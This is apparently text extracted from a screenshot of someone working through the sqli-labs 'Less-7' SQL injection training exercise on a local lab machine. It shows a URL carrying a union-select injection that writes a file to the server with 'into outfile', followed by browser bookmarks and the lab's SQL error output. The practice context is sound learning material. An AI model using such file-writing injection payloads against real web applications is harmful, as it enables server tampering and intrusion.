 192.168.68.132/sqli-labs/Less-7/index.php?id=1')) union select 1,2,'666888' into outfile "c:/tes1t.txt"%23
1
苹果中国 百度 百度一下手机版 学工一体化 学习通个人空间 旋风加速器免费苹果I... 保研经验分享（北航... 2020计算机保研经验... DE tools 离散数学习题答案201...
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7